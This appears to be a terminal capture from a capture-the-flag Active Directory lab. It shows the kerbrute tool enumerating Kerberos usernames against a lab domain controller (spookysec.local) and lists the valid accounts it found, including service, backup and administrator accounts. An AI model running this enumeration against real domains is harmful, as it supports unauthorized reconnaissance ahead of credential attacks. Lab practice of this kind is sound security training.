 attacktive-directory-tools git:(master) ✗ ❯❯ ./kerbrute userenum --dc spookysec.local -d spookysec.local userlist.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.2 (fd5f345) - 08/19/21 - Ronnie Flathers @ropnop
2021/08/19 12:01:00 >  Using KDC(s):
2021/08/19 12:01:00 >   spookysec.local:88
2021/08/19 12:01:01 >  [+] VALID USERNAME:       james@spookysec.local
2021/08/19 12:01:06 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2021/08/19 12:01:15 >  [+] VALID USERNAME:       James@spookysec.local
2021/08/19 12:01:19 >  [+] VALID USERNAME:       robin@spookysec.local
2021/08/19 12:01:40 >  [+] VALID USERNAME:       darkstar@spookysec.local
2021/08/19 12:01:53 >  [+] VALID USERNAME:       administrator@spookysec.local
2021/08/19 12:02:18 >  [+] VALID USERNAME:       backup@spookysec.local
2021/08/19 12:02:30 >  [+] VALID USERNAME:       paradox@spookysec.local
2021/08/19 12:03:51 >  [+] VALID USERNAME:       JAMES@spookysec.local
2021/08/19 12:04:18 >  [+] VALID USERNAME:       Robin@spookysec.local
2021/08/19 12:07:04 >  [+] VALID USERNAME:       Administrator@spookysec.local
0  0 | 10.8.169.0-tun0  1* | 10.10.238.170-Target  2- | zsh  UP  2h 21m 23s | 0.3 0.2 0.1 | 2021-08-19 | 12:07  H kali